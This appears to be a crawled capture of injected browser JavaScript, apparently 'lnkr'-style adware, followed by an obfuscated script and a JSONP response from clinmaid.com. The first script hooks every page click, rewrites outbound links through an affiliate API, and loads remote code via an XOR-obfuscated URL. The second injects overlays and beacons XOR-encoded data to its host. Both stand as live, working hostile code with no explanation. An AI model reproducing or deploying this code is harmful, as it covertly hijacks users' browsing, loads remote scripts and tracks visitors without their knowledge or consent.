        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://clinmaid.com/ext/23478cbf698779109d.js?sid=52751_9031_&title=rer&blocks[]=31af2
body_size: 3211
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["23478cbf698779109d"]===u&&w["__twb__23478cbf698779109d"]===u){return}var $$=(w["23478cbf698779109d"])?w["23478cbf698779109d"]:w["__twb__23478cbf698779109d"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["23478cbf698779109d"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//clinmaid.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="23478cbf698779109d";p.data.sid="52751_9031_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_23478cbf698779109d_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["23478cbf698779109d"]=m.apply(j["23478cbf698779109d"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["23478cbf698779109d"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("clinmaid.com"&&location.href.indexOf("clinmaid.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//clinmaid.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["23478cbf698779109d"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//clinmaid.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://clinmaid.com/optout/get?jsonp=__mtz_cb_315868060&key=23478cbf698779109d&t=1764255273252
body_size: -131
content:
__mtz_cb_315868060({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
